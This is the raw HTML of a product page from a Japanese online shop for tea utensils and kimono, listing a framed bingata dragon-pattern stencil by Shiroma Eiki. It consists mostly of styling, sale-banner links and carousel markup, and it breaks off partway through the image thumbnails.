

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://net-qp.com/item/detail.php?Item=6806948
body_size: 11571
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS9RSRHK');</script>
<!-- End Google Tag Manager -->

<title>城間栄喜作　龍文様紅型型紙(額装) | 宗 sou::お茶道具・着物のお店 </title>
<meta http-equiv="Cache-control" content="public">
<meta http-equiv="Expires" content="86400">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta name="keywords" content="浴衣,茶道,茶道具,お茶道具,古美術,伊万里焼,表千家,裏千家,着物,リサイクル着物,アンティーク着物，帯，宗 sou">
<meta name="author" content="">
<meta name="p:domain_verify" content="4ec6669cab0b3e4ad390b70e31957980">
<meta property="og:title" content="宗 sou::お茶道具・着物のお店 ">
<meta property="og:type" content="article">
<meta property="og:description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta property="og:url" content="https://www.net-qp.com/">
<meta property="og:image" content="https://www.net-qp.com/img/sou_fb2.jpg">
<meta property="fb:app_id" content="1502169230017929">
<!-- <meta name="google-site-verification" content="Q7rJK8SZPKCY_FD-uUM1eJ1OH9OzyBOHyKgPQ1Bv524" /> -->
<script src="/common/js/js.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/numeral.js/2.0.6/numeral.min.js"></script>

<script src="/common/js/jquery.menu-aim.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/bootstrap.min.js" type="text/javascript" defer="defer"></script> -->
<script src="/common/js/jcarousellite_1.0.1.min.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/sidemenu.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/top.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/common.js" type="text/javascript" defer="defer"></script> -->
<link href="/common/css/bootstrap.css" rel="stylesheet">
<!-- <link href="/common/css/bootstrap-responsive.css" rel="stylesheet"> -->
<!--link href="/common/css/qp_style.css" rel="stylesheet"-->
<!--link href="/common/css/topstyle.css" rel="stylesheet"-->

<!-- <meta name="google-site-verification" content="mX1gYNDy-XPVZ_QLvjvySulFHqlmBZtQUWDTHeplo-w" /> -->
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



</head>


<style type="text/css">

	*{
	    font-family:"ヒラギノ丸ゴ Pro W4","ヒラギノ丸ゴ Pro","Hiragino Maru Gothic Pro","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HG丸ｺﾞｼｯｸM-PRO","HGMaruGothicMPRO","Yu Gothic","Arial", "sans-serif";

	    vertical-align: bottom;
	}

    form{
        margin:none;
    }

	html, body{
		margin:0px;
		width: 100vw;
		max-width:100vw;
		overflow-x: hidden;
	}

	body{
		overflow-x: hidden;
	}

	#top_navi{
		top:75px;
		background-color: transparent !important;
	}

	.menu_list{
		    margin-top: 39px !important;
		    padding-top: 5px;

	}

	#header{
		min-width: 945px;
		width:100%;
		overflow: visible;
		position:fixed;
		top:0px;
		z-index: 2000;
	}

	#header_logo{
		overflow: hidden;
	}

	.header_logo_40{
		height:78px !important;
		transition: all 0.2s;
	}

	.header_logo_69{
		height:78px !important;
		transition: all 0.2s;
	}

	#header_navi{
		/*width: 855px;*/
		padding-top:6px;
	}

	#header_navi li{
		display: inline-block;
		/*width: 70px;*/
		padding-left:10px;
		padding-right:10px;
	    font-size: 14px;
		text-align: center;
		vertical-align:middle;
		line-height:0.9;
	}

	#header_navi img{
		width:40px !important;
		height:auto;
	}

	#header_navi div{
		margin-top:12px;
	}

	#header_navi li a{
		display:inline-block;
		line-height:0.9;
		font-size:14px;
	}

	#header_navi li a img{
		display:block;
		margin:0 auto;
		width:40px !important;
		height:40px !important;
	}

	#header_search{
		    background-color: #fff;
		    height:44px;
	}

	#fix_area{
		padding-top:6px;
		padding-bottom:6px;
		position:fixed;
		top:78px;
		left:0;
		width:100%;
		background:#fff;
		z-index:3000;
	}

	.itemlist-header-search{
		display:flex;
		align-items:center;
		gap:8px;
		padding:6px 10px;
	}

	.itemlist-header-row{
		display:flex;
		align-items:center;
		gap:12px;
		padding:8px 10px;
	}

	.itemlist-header-category{
		display:flex;
		align-items:center;
		position:relative;
		z-index:10001;
	}

	.itemlist-header-actions{
		display:flex;
		align-items:center;
		gap:6px;
	}

	.button_order{
		position:relative;
		display:inline-block;
		padding:5px;
		border:solid 1px #0003;
		font-size:20px;
		height:24px;
		width:24px;
		min-height:initial !important;
		line-height:22px;
		text-align:center;
		vertical-align:middle;
		background:#fff;
	}

	.button_order:hover{
		background-color:#eee;
		cursor:pointer;
	}

	.menuprice{
		position:absolute;
		top:100%;
		right:0;
		background:#fff;
		border:1px solid #ddd;
		box-shadow:0 4px 12px rgba(0,0,0,0.15);
		padding:6px 0;
		min-width:180px;
		z-index:20;
	}

	.menuprice div{
		padding:6px 10px;
		font-size:13px;
		white-space:nowrap;
	}

	.menuprice div:hover{
		background:#f5f5f5;
	}

	.itemlist-header-search__input{
		width:340px;
		height:30px;
		padding:4px 10px;
		border:1px solid #c9c9c9;
		border-radius:4px;
		box-sizing:border-box;
		font-size:14px;
	}

	.itemlist-header-search__submit,
	.itemlist-header-search__more{
		height:30px;
		padding:0 12px;
		border-radius:4px;
		font-size:13px;
		border:1px solid #2c2c2c;
		background:#2c2c2c;
		color:#fff;
		cursor:pointer;
	}

	.itemlist-header-search__more{
		background:#fff;
		color:#2c2c2c;
	}

	.itemlist-header-search__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		min-width:20px;
		height:20px;
		padding:0 6px;
		border-radius:10px;
		background:#444;
		color:#fff;
		font-size:12px;
		line-height:1;
		margin-left:6px;
	}

	.itemlist-header-search__reset{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:30px;
		padding:0 10px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:12px;
		line-height:1;
	}

	.itemlist-header-search__sort{
		height:32px;
		padding:2px 8px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		font-size:12px;
		line-height:1.2;
	}

	.list-advanced-modal {
		position: fixed;
		inset: 0;
		z-index: 100000;
		display: none;
	}

	.list-advanced-modal.is-active {
		display: block;
	}

	.list-advanced-overlay {
		position: absolute;
		inset: 0;
		background: rgba(0, 0, 0, 0.55);
	}

	.list-advanced-panel {
		position: absolute;
		top: 5%;
		left: 50%;
		transform: translateX(-50%);
		width: min(960px, 92vw);
		max-height: 90vh;
		background: #fff;
		border-radius: 8px;
		display: flex;
		flex-direction: column;
		box-shadow: 0 20px 50px rgba(0, 0, 0, 0.25);
		overflow: hidden;
	}

	.list-advanced-header {
		padding: 16px 20px;
		border-bottom: 1px solid #eee;
		display: flex;
		justify-content: space-between;
		align-items: center;
		font-size: 18px;
		font-weight: 700;
	}

	.list-advanced-close {
		border: none;
		background: none;
		font-size: 24px;
		line-height: 1;
		cursor: pointer;
	}

	.list-advanced-body {
		padding: 20px;
		overflow-y: auto;
	}

	@media screen and (max-width:1000px){
		.itemlist-header-search{
			flex-wrap:wrap;
			gap:6px;
		}

		.itemlist-header-search__input{
			width:100%;
		}
	}

	#jp_header a{
		text-decoration: none;
		color:#444;
		vertical-align: top !important;
	}

	#jp_header li a img,
	#jp_header li i{
		display:block;
		margin:0 auto 0px;
	}

	#jp_header li i{
		font-size:30px !important;
		line-height:30px;
		color:#444;
	}

	#jp_header li{
		color:#444;
	}

	.bt_top_left{
    background-color: rgba(0,0,0,0.7);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    line-height: 33px;
    border-radius: 7px;
    vertical-align: super;
	}

	.bt_top_left:hover{
		background-color: rgba(0,0,0,0.4);
	}

	.bt_top_left_red{
    background-color: rgba(255,20,0,0.9);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    border-radius: 7px;
    line-height: 33px;
    vertical-align: super;
	}

	.bt_top_left_red:hover{
		background-color: rgba(255,20,0,0.4);
	}

	.nav li{
		list-style: none;
		text-decoration: none;
		font-size: 13px;
		/*display: inline-block;*/
	}

	.sub_menu_link li{
		display: inline-block;
		width:32%;

	}

	#item_gallery{
		position: absolute;
		top:170px;
	}

	#item_list{
		position: absolute;
		top:170px;
	}

	.go_top_button{
		position: fixed;
		bottom:10px;
		right: 10px;
		background-color: rgba(255,255,255,0.9);
		border: solid 2px #ddd;
		border-radius: 100%;
		padding:10px;
		font-size: 20px;
		text-align: center;
		line-height: 20px;
		cursor: pointer;
		z-index:10;
		color:#000;
		transition: all 0.2s;
	}

	.go_top_button:hover{
		background-color: rgba(228,228,228,0.9);
		transform: scale(1.1);
	}

	.mangakuya_button{
		position: fixed;
		bottom:80px;
		right: -1px;
		padding:10px;
		text-align: center;
		cursor: pointer;
		z-index:10;
	}

	.s_keyword{
		height:32px !important;
	}

	.space_blank{
		position: relative;
		width: 100%;
		height:134px;
	}

	.langue_selector{
		position: fixed;
	    bottom:0px;
	    width: 100%;
	    text-align: center;
	    background-color: rgba(255,255,255,0.8);
	    box-shadow: 0px 0px 20px rgba(0,0,0,0.2);
    	padding: 20px;
    	z-index: 1000;
    	pointer-events: none;
    	opacity: 0;
	}

	input {
	    font-size: 20px;
	    height: 32px;
	    min-height: 32px;
	}

	input[type="submit"] {
		min-height: 47px;
	}

	/*input[type="button"],*/ .button_order, .button_check, .button_cancel {
		min-height: 47px;
	}

</style>

<script type="text/javascript">
	function lng_view(){
		var etat = $('.langue_selector').css('opacity');

		if (etat == 0) {

			$('.langue_selector').stop(true).animate({
				opacity:1
			},300).css('pointer-events','all');

		} else if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	}

	$(window).on('scroll', function(){

		var etat = $('.langue_selector').css('opacity');

		if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	});

	function gototop(){

		$(window).scrollTop(0);
	}

	function gototop_prod(){

		$(window).scrollTop($('#expandTitle_div').offset().top - 200);
	}

	/*
	function first_anim(){
		// gallery
		var templet = '<div style="position: fixed; z-index: 100000000; top:0px" onclick="$(this).animate({opacity:0},300,function(){$(this).remove()});">'+
				    '<iframe src="//www.net-qp.com/xavier/start_page/index_7.php" frameborder="no" style="position: relative; top: 0px; left: 0px; width: 100vw; height: 100vh; z-index: 100000000; pointer-events: none"></iframe>'+
				    '</div>';

		$('body').prepend(templet);
	}
	*/

</script>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS9RSRHK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="langue_selector">

<style>
		.gradient_top {
			background: #fdfff7;
			background: -moz-linear-gradient(top, #fdfff7 0%, #e6ede1 44%, #d9ead7 100%);
			background: -webkit-linear-gradient(top, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			background: linear-gradient(to bottom, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfff7', endColorstr='#d9ead7',GradientType=0 );
		}
		</style>


	<!-- ▼▼ 専用タグ▼▼ -->

	<!-- <a href="/en/item/detail.php?Item=6806948">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn/item/detail.php?Item=6806948">
	<img src="/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/detail.php?Item=6806948">
	<img src="/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/detail.php?Item=6806948">
	<img src="/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/fr/item/detail.php?Item=6806948">
	<img src="/img/album/fr.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/item/detail.php?Item=6806948">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/detail.php?Item=6806948">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn/item/detail.php?Item=6806948">
	<img src="/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/detail.php?Item=6806948">
	<img src="/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/detail.php?Item=6806948">
	<img src="/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jfr/item/detail.php?Item=6806948">
	<img src="/img/album/fr_jp.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a> -->



	<a href="/item/detail.php?Item=6806948">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/en/item/detail.php?Item=6806948">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/detail.php?Item=6806948">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<!-- <div align="center" style="margin:0px; padding: 0px; position:fixed; top:0px; width:100%; height: 70px; z-index:200">
	<a href="https://www.net-qp.com/biz_auc/index.php" target="_blank">
		<img src="https://www.net-shinei.co.jp/common/image/pickup/210714header_qpk.png" style="display:block; width:100%; margin: 0;padding: 0; height: 70px; background: linear-gradient(90deg, rgb(0 187 104) 49%, #00615e 50%);object-fit: contain;">
	</a>
</div> -->

<div class="space_blank"></div>
<div id="fb-root"></div>
<div id="wrap">
	<div id="header" style="/* margin-top: 70px; */">
		<div id='header_logo' style="height:69px; width:100%; border-bottom: 2px solid #000;" class="gradient_top">
			<a href="/index.php"><img src="/img/sou_ka2.png" style="height:90%; float:left; margin-top:3px; margin-left:5px" alt="宗"></a>
			<div id="header_navi" style="float:right; border:none; margin-right: 15px;" align="right">

				<!-- ヘッダーメニューリスト -->
				<ul id="jp_header">
					<!-- <li onclick="first_anim()"><i class="fa fa-home" aria-hidden="true" style="font-size: 25px; margin-bottom: 5px; cursor:pointer"></i><br>ギャラリー</li> -->
					<!-- ログインしていない時のみ表示 -->
											<!--li><a href="/login.php" alt="ログイン"><img src="/img/facebook_256_jp.png" title="Facebook"/><br>Facebook</a></li-->
						<li><a href="/login.php" alt="ログイン"><i class="fas fa-sign-in-alt" aria-hidden="true"></i><br>ログイン</a></li>
					
					<li><a href="/first/info.php"><i class="fas fa-map-signs" aria-hidden="true"></i><br>使い方</a></li>

					
					<li><a href= "/store/display.php"><i class="fas fa-shopping-cart" aria-hidden="true"></i><br>買い物カゴ</a></li>

					
					<li><a href="/payment/index.php"><i class="fas fa-truck" aria-hidden="true"></i><br>支払い・送料</a></li>
					<!-- <li><a href="https://www.net-qp.info/uru/" target="_blank"><img src="/img/kaitori_256_jp.png" title="買取" /><br>買取</a></li> -->
					<li><a href="/mypage/top.php"><i class="fas fa-user" aria-hidden="true"></i><br>Myページ</a></li>
					<li><a href="/faq/faq.php"><i class="fas fa-question-circle" aria-hidden="true"></i><br>FAQ</a></li>
					<li><a href="/contact/index.php"><i class="fas fa-envelope" aria-hidden="true"></i><br>お問合せ</a></li>

											<!-- <li><a href="/trader/index.php"><img src="/img/qp_info_256_jp.png" title="業者の方へ" /><br>業者の方へ</a></li> -->
						<li><a href="/point/index.php"><i class="fas fa-trophy" aria-hidden="true"></i><br>ポイント</a></li>
					
					<li><a href="/recruit/index.php"><i class="fas fa-building" aria-hidden="true"></i><br>会社概要</a></li>
					<li onclick="lng_view()"><i class="fa fa-language" aria-hidden="true"></i><br>言語</li>
				</ul>

			</div>
					</div>
		<div style="clear: both;"></div>

	</div>

	<div id="test">
		<div id="fix_area" class="fix">
								</div>
	</div>

	
	<!--<div class="mangakuya_button" onclick="window.open('https://www.net-qp.com/campaign/index.php?camid=331','_top')"><img src="/img/mangakuya_btn.png"></div>-->
	<div id="go_top_page" class="go_top_button" onclick="gototop()">&#8682;<br>Top</div>

	<script type="text/javascript">

		$(window).on('load scroll resize', function(){

			current_pos = $(window).scrollTop();

			if (current_pos > 130) {
				$('#top_navi').attr('style','position: fixed; top: 50px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'40px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_40');

				$('.close_qv').css('top', '7px');


			} else {
				$('#top_navi').attr('style','position: fixed; top: 75px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'69px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_69');

				if($(window).width() > 900){
					$('.close_qv').css('top', '32px');
				}

			}

		})

	</script>

		<script src="/item/assets/js/list-common.js?v=1764570849"></script>



	<!-- <style>
        .uru_button {
    position: fixed;
    bottom: 90px;
    right: 10px;
    background-color: rgba(255,255,255,0.9);
    border: solid 2px #ddd;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
    z-index: 10;
    color: #000;
    transition: all 0.2s;
    width: 80px;
    height: 80px;
        }

        .uru_button:hover {
            background-color: rgba(228,228,228,0.9);
            transform: scale(1.1);
        }

        .uru_button img{
            width: 100%;
        }
    </style>
    <div class="uru_button" onclick="window.open('https://www.net-qp.info/uru/', '_blank')">
        <img src="https://www.net-qp.com/xavier/uru_icon/urubtn.png">
    </div> -->

<!--　　　　　　　　　▼臨時セールバナーテスト▼　　　　　　　　　　　　　-->

<iframe src="https://www.net-qp.com/salebn_tmpl/sale_index_jp.html" scrolling="no" frameborder="no" width="94%"style="margin:0 3%;"></iframe>


<script>
$("iframe").on("load", function(){
    try {
        $(this).height(0);
        $(this).height(this.contentWindow.document.documentElement.scrollHeight);
    } catch (e) {
    }
});
$("iframe").trigger("load");
</script>

<!--　　　　　　　　↑臨時セールバナーテスト↑　　　　　　　　　　　　　　--->
<link rel="stylesheet" href="/item/css/item-price-common.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-preview-modal.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-common.css?v=1768540246">
<script src="/item/js/item-preview-carousel.js?v=1766998484" defer></script>
<script src="/item/js/item-bookmark.js?v=1768277591"></script>

<div class="preview-modal detail-page">
			<div class="detail-top-banner"><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
</script>
<style>
.banner_sale_190 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_190 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_190 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 99.7%;
    height: 53.7%;
}
.banner_sale_190 .bt_2 {
    top: 55.5%;
    left: 0.1%;
    width: 25.3%;
    height: 42.8%;
}
.banner_sale_190 .bt_3 {
    top: 55.0%;
    left: 25.8%;
    width: 23.7%;
    height: 43.6%;
}
.banner_sale_190 .bt_4 {
    top: 55.0%;
    left: 50.0%;
    width: 24.0%;
    height: 43.6%;
}
.banner_sale_190 .bt_5 {
    top: 55.0%;
    left: 74.4%;
    width: 25.2%;
    height: 43.6%;
}
</style>
<div class="banner_sale_190">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細_上.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_2" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_3" onclick='window.open(addpath+"/item/list.php?s_tagword=帯+着&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_4" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=kmn+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&order=h","_top")'></div>
<div class="bt_5" onclick='window.open(addpath+"/item/list.php?s_tagword=%E5%B8%AF+%E7%9D%80+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E5%B8%AF+%E7%9D%80+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&order=h","_top")'></div>

</div>
<script>
if (addpath != "") {
    document.querySelector(".banner_sale_190 .banner_img_1").setAttribute("src",
        "https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細en_上.jpg");
}
</script><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
</script>
<style>
.banner_sale_602 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_602 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_602 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 20.9%;
    height: 46.7%;
}
.banner_sale_602 .bt_2 {
    top: 0.0%;
    left: 21.3%;
    width: 18.9%;
    height: 46.7%;
}
.banner_sale_602 .bt_3 {
    top: 0.0%;
    left: 40.5%;
    width: 18.5%;
    height: 48.1%;
}
.banner_sale_602 .bt_4 {
    top: 0.0%;
    left: 59.3%;
    width: 19.0%;
    height: 46.3%;
}
.banner_sale_602 .bt_5 {
    top: 0.0%;
    left: 78.5%;
    width: 21.1%;
    height: 46.3%;
}
.banner_sale_602 .bt_6 {
    top: 48.2%;
    left: -0.1%;
    width: 20.9%;
    height: 50.0%;
}
.banner_sale_602 .bt_7 {
    top: 49.1%;
    left: 21.1%;
    width: 19.0%;
    height: 48.6%;
}
.banner_sale_602 .bt_8 {
    top: 50.1%;
    left: 40.5%;
    width: 18.5%;
    height: 47.7%;
}
.banner_sale_602 .bt_9 {
    top: 48.7%;
    left: 59.3%;
    width: 19.0%;
    height: 49.0%;
}
.banner_sale_602 .bt_10 {
    top: 48.2%;
    left: 78.7%;
    width: 21.0%;
    height: 49.5%;
}
</style>
<div class="banner_sale_602">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細_下.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(addpath+"/item/list.php?s_tagword=訪問着&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_2" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn+%E5%B0%8F%E7%B4%8B&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_3" onclick='window.open(addpath+"/item/list.php?s_tagword=%E7%B4%AC&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_4" onclick='window.open(addpath+"/item/list.php?s_tagword=%E8%A2%8B%E5%B8%AF&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_5" onclick='window.open(addpath+"/item/list.php?s_tagword=%E5%90%8D%E5%8F%A4%E5%B1%8B%E5%B8%AF&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_6" onclick='window.open(addpath+"/item/list.php?cnt_no=1&keyword=&keyword_ex=&Cate=10100&prs=&pre=&order=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=","_top")'></div>
<div class="bt_7" onclick='window.open(addpath+"/item/list.php?sale_hen=2000","_top")'></div>
<div class="bt_8" onclick='window.open(addpath+"/item/list.php?sale_hen=1000","_top")'></div>
<div class="bt_9" onclick='window.open(addpath+"/item/list.php?dbdate=datel&pgamme=&s_tagword=%E5%B8%AF%E6%8F%9A&sale=100&date=&gid=&Gr=&tag0=&tag1=&tag2=&tag3=&tag4=&tag5=&tag6=&tag7=&tag8=&tag9=&tag10=&tag11=&tag12=&sale_hen=&sale_henm=&sale_henp=&cate=&Cate=&tag13=&sgcd=&cache=817829&cnt_no=1&keyword=%E5%B8%AF%E6%8F%9A&order=l","_top")'></div>
<div class="bt_10" onclick='window.open(addpath+"/item/list.php?dbdate=datel&pgamme=&s_tagword=%E5%B8%AF%E7%B7%A0&sale=100&date=&gid=&Gr=&tag0=&tag1=&tag2=&tag3=&tag4=&tag5=&tag6=&tag7=&tag8=&tag9=&tag10=&tag11=&tag12=&sale_hen=&sale_henm=&sale_henp=&cate=&Cate=&tag13=&sgcd=&cache=128514&cnt_no=1&keyword=%E5%B8%AF%E7%B7%A0&order=l","_top")'></div>

</div>
<script>
if (addpath != "") {
    document.querySelector(".banner_sale_602 .banner_img_1").setAttribute("src",
        "https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細en_下.jpg");
}
</script></div>
		<div class="preview-grid">
		<div class="preview-left">
			<div class="detail-media">
				<div class="item-preview-carousel" data-itemdetail-gallery>
					<div class="item-card-top-row"></div>
					<div class="item-preview-carousel__main">
						<img src="../item/img/10001/shin20230919b/shin20230919b 010.jpg" alt="城間栄喜作　龍文様紅型型紙(額装)" width="100%" border="0" class="main_img item-preview-main-img itemdetail-main-img"/ id="itemPreviewMainImage" loading="eager" decoding="async">
					</div>
					<div class="item-preview-carousel__thumbs-wrap" data-thumbs-wrap data-itemdetail-thumbs>
						<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--left" data-thumbs-btn data-dir="-1" data-itemdetail-thumbs-btn="-1" aria-label="前の画像">&lsaquo;</button>
						<div class="item-preview-carousel__thumbs" data-thumbs data-itemdetail-thumbs-scroller><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="0" data-full="../item/img/10001/shin20230919b/shin20230919b 010.jpg" data-itemdetail-thumb aria-label="画像 1"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 010.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="1" data-full="../item/img/10001/shin20230919b/shin20230919b 011.jpg" data-itemdetail-thumb aria-label="画像 2"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 011.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="2" data-full="../item/img/10001/shin20230919b/shin20230919b 012.jpg" data-itemdetail-thumb aria-label="画像 3"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 012.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="3" data-full="../item/img/10001/shin20230919b/shin20230919b 013.jpg" data-itemdetail-thumb aria-label="画像 4"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 013.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="4" data-full="../item/img/10001/shin20230919b/shin20230919b 014.jpg" data-itemdetail-thumb aria-label="画像 5"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 014.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="5" data-full="../item/img/10001/shin20230919b/shin20230919b 015.jpg" data-itemdetail-thumb aria-label="画像 6"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 015.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb 